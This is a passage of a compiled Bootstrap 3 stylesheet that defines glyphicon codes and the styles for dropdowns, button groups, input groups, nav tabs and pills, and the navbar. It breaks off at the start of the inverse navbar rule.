.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "\26fa";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "\231b";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "\00a5";
}

.glyphicon-jpy:before {
  content: "\00a5";
}

.glyphicon-ruble:before {
  content: "\20bd";
}

.glyphicon-rub:before {
  content: "\20bd";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 785px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 785px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 785px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
